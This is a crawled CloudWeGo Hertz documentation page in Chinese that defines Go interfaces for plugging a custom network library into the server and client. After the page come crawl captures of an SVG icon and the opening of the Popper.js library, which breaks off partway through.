</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>StreamID</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>int64</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// Writer writes data to the stream.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// Write can be made to time out and return a net.Error with Timeout() == true</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// after a fixed time limit; see SetDeadline and SetWriteDeadline.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the stream was canceled by the peer, the error implements the StreamError</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// interface, and Canceled() == true.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// If the connection was closed due to a timeout, the error satisfies</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// the net.Error interface, and Timeout() will be true.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>io</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Writer</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// CancelWrite aborts sending on this stream.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// Data already written, but not yet delivered to the peer is not guaranteed to be     delivered reliably.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// Write will unblock immediately, and future calls to Write will fail.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// When called multiple times or after closing the stream it is a no-op.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>CancelWrite</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>ApplicationError</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// Closer closes the write-direction of the stream.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// Future calls to Write are not permitted after calling Close.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// It must not be called concurrently with Write.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// It must not be called after calling CancelWrite.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>io</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Closer</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// The Context is canceled as soon as the write-side of the stream is closed.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// This happens when Close() or CancelWrite() is called, or when the peer</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// cancels the read-side of their stream.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>Context</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>context</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Context</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// SetWriteDeadline sets the deadline for future Write calls</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// and any currently-blocked Write call.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// Even if write times out, it may return n &gt; 0, indicating that</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// some data was successfully written.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#8f5902;font-style:italic>// A zero value for t means Write will not time out.</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>SetWriteDeadline</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>t</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>time</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Time</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#204a87;font-weight:700>type</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>ApplicationError</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>ErrCode</span><span style=color:#000;font-weight:700>()</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>uint64</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>fmt</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Stringer</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span></code></pre></div><h2 id=client-接口定义>Client 接口定义</h2><p>实现以下接口就可以替换 Client 侧的网络库。</p><div class=highlight><pre tabindex=0 style=background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-go data-lang=go><span style=display:flex><span><span style=color:#204a87;font-weight:700>type</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>Dialer</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>DialConnection</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>network</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>address</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>string</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>timeout</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>time</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Duration</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>tlsConfig</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#ce5c00;font-weight:700>*</span><span style=color:#000>tls</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Config</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>conn</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>Conn</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>DialTimeout</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>network</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>address</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>string</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>timeout</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>time</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Duration</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>tlsConfig</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#ce5c00;font-weight:700>*</span><span style=color:#000>tls</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Config</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>conn</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>net</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Conn</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>err</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>AddTLS</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>conn</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>Conn</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>tlsConfig</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#ce5c00;font-weight:700>*</span><span style=color:#000>tls</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Config</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>(</span><span style=color:#000>Conn</span><span style=color:#000;font-weight:700>,</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline></span><span style=color:#000;font-weight:700>}</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span></code></pre></div><h2 id=自定义网络库>自定义网络库</h2><p>Hertz 的 Server 和 Client 分别提供了初始化配置项用于注册自定义的网络库。</p><h3 id=server>Server</h3><div class=highlight><pre tabindex=0 style=background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-go data-lang=go><span style=display:flex><span><span style=color:#000>server</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>New</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>server</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>WithTransport</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>YOUR_TRANSPORT</span><span style=color:#000;font-weight:700>))</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span></code></pre></div><h3 id=client>Client</h3><div class=highlight><pre tabindex=0 style=background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-go data-lang=go><span style=display:flex><span><span style=color:#000>client</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>NewClient</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>client</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>WithDialer</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>YOUR_DIALER</span><span style=color:#000;font-weight:700>))</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span></code></pre></div><style>.feedback--answer{display:inline-block}.feedback--answer-no{margin-left:1em}.feedback--response{display:none;margin-top:1em}.feedback--response__visible{display:block}</style><div class=d-print-none><h2 class=feedback--title>反馈</h2><p class=feedback--question>当前页面对你有帮助吗？</p><button class="btn btn-primary mb-4 feedback--answer feedback--answer-yes">是</button>
<button class="btn btn-primary mb-4 feedback--answer feedback--answer-no">否</button><p class="feedback--response feedback--response-yes"><a href=https://github.com/cloudwego/cloudwego.github.io/issues/new>请告诉我们如何改进</a>.</p><p class="feedback--response feedback--response-no"><a href=https://github.com/cloudwego/cloudwego.github.io/issues/new>请告诉我们如何改进</a>.</p></div><script>const yesButton=document.querySelector(".feedback--answer-yes"),noButton=document.querySelector(".feedback--answer-no"),yesResponse=document.querySelector(".feedback--response-yes"),noResponse=document.querySelector(".feedback--response-no"),disableButtons=()=>{yesButton.disabled=!0,noButton.disabled=!0},sendFeedback=e=>{if(typeof ga!="function")return;const t={command:"send",hitType:"event",category:"Helpful",action:"click",label:window.location.pathname,value:e};ga(t.command,t.hitType,t.category,t.action,t.label,t.value)};yesButton.addEventListener("click",()=>{yesResponse.classList.add("feedback--response__visible"),disableButtons(),sendFeedback(1)}),noButton.addEventListener("click",()=>{noResponse.classList.add("feedback--response__visible"),disableButtons(),sendFeedback(0)})</script><br><div class=td-page-meta__lastmod>最后修改 May 8, 2024: <a data-proofer-ignore href=https://github.com/cloudwego/cloudwego.github.io/commit/dff8f175d96e832fb521f13246cce14399aefcdb>style: prettier lint fix (#1069) (dff8f175d9)</a></div></div></main></div></div><footer class="bg-dark py-5 row d-print-none"><div class="container-fluid mx-sm-5"><div class=row><div class="col-6 col-sm-4 text-xs-center order-sm-2"><ul class="list-inline mb-0"><li class="list-inline-item mx-2 h3" data-toggle=tooltip data-placement=top title=Lark aria-label=Lark><a class=text-white target=_blank rel=noopener href="https://applink.feishu.cn/client/chat/chatter/add_by_link?link_token=693v2544-2664-4421-b50f-7f1912p745r6" aria-label=Lark><img src=/webfonts/lark.svg alt style=width:26px;line-height:32.5px;margin-bottom:6px;fill:#fff></a></li><li class="list-inline-item mx-2 h3" data-toggle=tooltip data-placement=top title=Twitter aria-label=Twitter><a class=text-white target=_blank rel=noopener href=https://twitter.com/CloudWeGo aria-label=Twitter><img src=/webfonts/x-twitter.svg alt style=width:26px;line-height:32.5px;margin-bottom:6px;fill:#fff></a></li></ul></div><div class="col-6 col-sm-4 text-right text-xs-center order-sm-3"><ul class="list-inline mb-0"><li class="list-inline-item mx-2 h3" data-toggle=tooltip data-placement=top title=GitHub aria-label=GitHub><a class=text-white target=_blank rel=noopener href=https://github.com/cloudwego aria-label=GitHub><i class="fa-brands fa-github"></i></a></li><li class="list-inline-item mx-2 h3" data-toggle=tooltip data-placement=top title=Discord aria-label=Discord><a class=text-white target=_blank rel=noopener href=https://discord.gg/jceZSE7DsW aria-label=Discord><i class="fa-brands fa-discord"></i></a></li></ul></div><div class="col-12 col-sm-4 text-center py-2 order-sm-2"><small class=text-white>&copy; 2026 The CloudWeGo Authors</small><p class="mt-2 text-white"><a class=cloudwego-link href=/about/ target=_blank rel=noopener>About</a>
|
<a class=cloudwego-link href=https://github.com/cloudwego/cloudwego.github.io/blob/main/LICENSE target=_blank rel=noopener>License</a></p></div></div></div></footer></div><script src=/js/popper.min.js></script><script src=/js/bootstrap.min.js></script><script src=https://cdn.jsdelivr.net/npm/mermaid@10.9.1/dist/mermaid.min.js></script><script src=/js/main.min.e5fd623f8cf2dec523ef403e6cc6cf35d6be1a7c180fe45c79f4c9f9f1bd8eb6.js integrity="sha256-5f1iP4zy3sUj70A+bMbPNda+GnwYD+RcefTJ+fG9jrY=" crossorigin=anonymous></script><script src=/js/prism.js></script><script src=/js/prism-custom.js></script><script src=/js/tabpane-persist.js></script><script src=/js/docsearch.js></script><script type=text/javascript>let siteLang=window.location.pathname.startsWith("/zh/")?"zh":"en";docsearch({appId:"V7I042F992",apiKey:"8380a7ac88106841cb43fb000fa2edb4",indexName:"cloudwego",container:"#docsearch",searchParameters:{hitsPerPage:5,facetFilters:[`lang:${siteLang}`]},transformItems(e){return e.map(e=>({...e,url:e.url.replace("www.cloudwego.io",location.host).replace("https:",location.protocol)}))}})</script><script src=/js/outbound-link.js></script><script src=/js/navScroll.js></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cloudwego.io/webfonts/lark.svg
body_size: 187
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 29C21 29 25 26.9339 28 23.4065C36 14 41.4242 16.8166 44 17.9998C38.5 20.9998 40.5 29.6233 33 35.9998C28.382 39.9259 23.4945 41.014 19 41C12.5231 40.9799 6.86226 37.7637 4 35.4063V16.9998" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.64808 15.8669C5.02231 14.9567 3.77715 14.7261 2.86694 15.3519C1.95673 15.9777 1.72615 17.2228 2.35192 18.1331L5.64808 15.8669ZM36.0021 35.7309C36.958 35.1774 37.2843 33.9539 36.7309 32.9979C36.1774 32.042 34.9539 31.7157 33.9979 32.2691L36.0021 35.7309ZM2.35192 18.1331C5.2435 22.339 10.7992 28.144 16.8865 32.2239C19.9345 34.2667 23.217 35.946 26.449 36.7324C29.6946 37.522 33.0451 37.4428 36.0021 35.7309L33.9979 32.2691C32.2049 33.3072 29.9929 33.478 27.3947 32.8458C24.783 32.2103 21.9405 30.7958 19.1135 28.9011C13.4508 25.106 8.2565 19.661 5.64808 15.8669L2.35192 18.1331Z" fill="#ffffff"/><path d="M33.5947 17C32.84 14.7027 30.8551 9.94054 27.5947 7H11.5947C15.2174 10.6757 23.0002 16 27.0002 24" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cloudwego.io/js/popper.min.js
body_size: 9781
content:
/*
 Copyright (C) Federico Zivolo 2020
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */ (function (e, t) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = t())
    : "function" == typeof define && define.amd
    ? define(t)
    : (e.Popper = t());
})(this, function () {
  "use strict";
  function e(e) {
    return e && "[object Function]" === {}.toString.call(e);
  }
  function t(e, t) {
    if (1 !== e.nodeType) return [];
    var o = e.ownerDocument.defaultView,
      n = o.getComputedStyle(e, null);
    return t ? n[t] : n;
  }
  function o(e) {
    return "HTML" === e.nodeName ? e : e.parentNode || e.host;
  }
  function n(e) {
    if (!e) return document.body;
    switch (e.nodeName) {
      case "HTML":
      case "BODY":
        return e.ownerDocument.body;
      case "#document":
        return e.body;
    }
    var i = t(e),
      r = i.overflow,
      p = i.overflowX,
      s = i.overflowY;
    return /(auto|scroll|overlay)/.test(r + s + p) ? e : n(o(e));
  }
  function i(e) {
    return e && e.referenceNode ? e.referenceNode : e;
  }
  function r(e) {
    return 11 === e ? re : 10 === e ? pe : re || pe;
  }
  function p(e) {
    if (!e) return document.documentElement;
    for (
      var o = r(10) ? document.body : null, n = e.offsetParent || null;
      n === o && e.nextElementSibling;

    )
      n = (e = e.nextElementSibling).offsetParent;
    var i = n && n.nodeName;
    return i && "BODY" !== i && "HTML" !== i
      ? -1 !== ["TH", "TD", "TABLE"].indexOf(n.nodeName) &&
        "static" === t(n, "position")
        ? p(n)
        : n
      : e
      ? e.ownerDocument.documentElement
      : document.documentElement;
  }
  function s(e) {
    var t = e.nodeName;
    return "BODY" !== t && ("HTML" === t || p(e.firstElementChild) === e);
  }
  function d(e) {
    return null === e.parentNode ? e : d(e.parentNode);
  }
  function a(e, t) {
    if (!e || !e.nodeType || !t || !t.nodeType) return document.documentElement;
    var o = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING,
      n = o ? e : t,
      i = o ? t : e,
      r = document.createRange();
    r.setStart(n, 0), r.setEnd(i, 0);
    var l = r.commonAncestorContainer;
    if ((e !== l && t !== l) || n.contains(i)) return s(l) ? l : p(l);
    var f = d(e);
    return f.host ? a(f.host, t) : a(e, d(t).host);
  }
  function l(e) {
    var t =
        1 < arguments.length && void 0 !== arguments[1] ? arguments[1] : "top",
      o = "top" === t ? "scrollTop" : "scrollLeft",
      n = e.nodeName;
    if ("BODY" === n || "HTML" === n) {
      var i = e.ownerDocument.documentElement,
        r = e.ownerDocument.scrollingElement || i;
      return r[o];
    }
    return e[o];
  }
  function f(e, t) {
    var o = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
      n = l(t, "top"),
      i = l(t, "left"),
      r = o ? -1 : 1;
    return (
      (e.top += n * r),
      (e.bottom += n * r),
      (e.left += i * r),
      (e.right += i * r),
      e
    );
  }
  function m(e, t) {
    var o = "x" === t ? "Left" : "Top",
      n = "Left" == o ? "Right" : "Bottom";
    return (
      parseFloat(e["border" + o + "Width"]) +
      parseFloat(e["border" + n + "Width"])
    );
  }
  function h(e, t, o, n) {
    return ee(
      t["offset" + e],
      t["scroll" + e],
      o["client" + e],
      o["offset" + e],
      o["scroll" + e],
      r(10)
        ? parseInt(o["offset" + e]) +
            parseInt(n["margin" + ("Height" === e ? "Top" : "Left")]) +
            parseInt(n["margin" + ("Height" === e ? "Bottom" : "Right")])
        : 0
    );
  }
  function c(e) {
    var t = e.body,
      o = e.documentElement,
      n = r(10) && getComputedStyle(o);
    return { height: h("Height", t, o, n), width: h("Width", t, o, n) };
  }
  function g(e) {
    return le({}, e, { right: e.left + e.width, bottom: e.top + e.height });
  }
  function u(e) {
    var o = {};
    try {
      if (r(10)) {
        o = e.getBoundingClientRect();
        var n = l(e, "top"),
          i = l(e, "left");
        (o.top += n), (o.left += i), (o.bottom += n), (o.right += i);
      } else o = e.getBoundingClientRect();
    } catch (t) {}
    var p = {
        left: o.left,
        top: o.top,
        width: o.right - o.left,
        height: o.bottom - o.top,
      },
      s = "HTML" === e.nodeName ? c(e.ownerDocument) : {},
      d = s.width || e.clientWidth || p.width,
      a = s.height || e.clientHeight || p.height,
      f = e.offsetWidth - d,
      h = e.offsetHeight - a;
    if (f || h) {
      var u = t(e);
      (f -= m(u, "x")), (h -= m(u, "y")), (p.width -= f), (p.height -= h);
    }
    return g(p);
  }
  function b(e, o) {
    var i = 2 < arguments.length && void 0 !== arguments[2] && arguments[2],
      p = r(10),
      s = "HTML" === o.nodeName,
      d = u(e),
      a = u(o),
      l = n(e),
      m = t(o),
      h = parseFloat(m.borderTopWidth),
      c = parseFloat(m.borderLeftWidth);
    i && s && ((a.top = ee(a.top, 0)), (a.left = ee(a.left, 0)));
    var b = g({
      top: d.top - a.top - h,
      left: d.left - a.left - c,
      width: d.width,
      height: d.height,
    });
    if (((b.marginTop = 0), (b.marginLeft = 0), !p && s)) {
      var w = parseFloat(m.marginTop),
        y = parseFloat(m.marginLeft);
      (b.top -= h - w),
        (b.bottom -= h - w),
        (b.left -= c - y),
        (b.right -= c - y),
        (b.marginTop = w),
        (b.marginLeft = y);
    }
    return (
      (p && !i ? o.contains(l) : o === l && "BODY" !== l.nodeName) &&
        (b = f(b, o)),
      b
    );
  }
  function w(e) {
    var t = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
      o = e.ownerDocument.documentElement,
      n = b(e, o),
      i = ee(o.clientWidth, window.innerWidth || 0),
      r = ee(o.clientHeight, window.innerHeight || 0),
      p = t ? 0 : l(o),
      s = t ? 0 : l(o, "left"),
      d = {
        top: p - n.top + n.marginTop,
        left: s - n.left + n.marginLeft,
        width: i,
        height: r,
      };
    return g(d);
  }
  function y(e) {
    var n = e.nodeName;
    if ("BODY" === n || "HTML" === n) return !1;
    if ("fixed" === t(e, "position")) return !0;
    var i = o(e);
    return !!i && y(i);
  }
  function E(e) {
    if (!e || !e.parentElement || r()) return document.documentElement;
    for (var o = e.parentElement; o && "none" === t(o, "transform"); )
      o = o.parentElement;
    return o || document.documentElement;
  }
  function v(e, t, r, p) {
    var s = 4 < arguments.length && void 0 !== arguments[4] && arguments[4],
      d = { top: 0, left: 0 },
      l = s ? E(e) : a(e, i(t));
    if ("viewport" === p) d = w(l, s);
    else {
      var f;
      "scrollParent" === p
        ? ((f = n(o(t))),
          "BODY" === f.nodeName && (f = e.ownerDocument.documentElement))
        : "window" === p
        ? (f = e.ownerDocument.documentElement)
        : (f = p);
      var m = b(f, l, s);
      if ("HTML" === f.nodeName && !y(l)) {
        var h = c(e.ownerDocument),
          g = h.height,
          u = h.width;
        (d.top += m.top - m.marginTop),
          (d.bottom = g + m.top),
          (d.left += m.left - m.marginLeft),
          (d.right = u + m.left);
      } else d = m;
    }
    r = r || 0;
    var v = "number" == typeof r;
    return (
      (d.left += v ? r : r.left || 0),
      (d.top += v ? r : r.top || 0),
      (d.right -= v ? r : r.right || 0),
      (d.bottom -= v ? r : r.bottom || 0),
      d
    );
  }
  function x(e) {
    var t = e.width,
      o = e.height;
    return t * o;
  }
  function O(e, t, o, n, i) {
    var r = 5 < arguments.length && void 0 !== arguments[5] ? arguments[5] : 0;
    if (-1 === e.indexOf("auto")) return e;
    var p = v(o, n, r, i),
      s = {
        top: { width: p.width, height: t.top - p.top },
        right: { width: p.right - t.right, height: p.height },
        bottom: { width: p.width, height: p.bottom - t.bottom },
        left: { width: t.left - p.left, height: p.height },
      },
      d = Object.keys(s)
        .map(function (e) {
          return le({ key: e }, s[e], { area: x(s[e]) });
        })
        .sort(function (e, t) {
          return t.area - e.area;
        }),
      a = d.filter(function (e) {
        var t = e.width,
          n = e.height;
        return t >= o.clientWidth && n >= o.clientHeight;
      }),
      l = 0 < a.length ? a[0].key : d[0].key,
      f = e.split("-")[1];
    return l + (f ? "-" + f : "");
  }
  function L(e, t, o) {
    var n =
        3 < arguments.length && void 0 !== arguments[3] ? arguments[3] : null,
      r = n ? E(t) : a(t, i(o));
    return b(o, r, n);
  }
  function S(e) {
    var t = e.ownerDocument.defaultView,
      o = t.getComputedStyle(e),
      n = parseFloat(o.marginTop || 0) + parseFloat(o.marginBottom || 0),
      i = parseFloat(o.marginLeft || 0) + parseFloat(o.marginRight || 0),
      r = { width: e.offsetWidth + i, height: e.offsetHeight + n };
    return r;
  }
  function T(e) {
    var t = { left: "right", right: "left", bottom: "top", top: "bottom" };
    return e.replace(/left|right|bottom|top/g, function (e) {
      return t[e];
    });
  }
  function C(e, t, o) {
    o = o.split("-")[0];
    var n = S(e),
      i = { width: n.width, height: n.height },
      r = -1 !== ["right", "left"].indexOf(o),
      p = r ? "top" : "left",
      s = r ? "left" : "top",
      d = r ? "height" : "width",
      a = r ? "width" : "height";
    return (
      (i[p] = t[p] + t[d] / 2 - n[d] / 2),
      (i[s] = o === s ? t[s] - n[a] : t[T(s)]),
      i
    );
  }
  function D(e, t) {
    return Array.prototype.find ? e.find(t) : e.filter(t)[0];
  }
  function N(e, t, o) {
    if (Array.prototype.findIndex)
      return e.findIndex(function (e) {
        return e[t] === o;
      });
    var n = D(e, function (e) {
      return e[t] === o;
    });
    return e.indexOf(n);
  }
  function P(t, o, n) {
    var i = void 0 === n ? t : t.slice(0, N(t, "name", n));
    return (
      i.forEach(function (t) {
        t["function"] &&
          console.warn("`modifier.function` is deprecated, use `modifier.fn`!");
        var n = t["function"] || t.fn;
        t.enabled &&
          e(n) &&
          ((o.offsets.popper = g(o.offsets.popper)),
          (o.offsets.reference = g(o.offsets.reference)),
          (o = n(o, t)));
      }),
      o
    );
  }
  function k() {
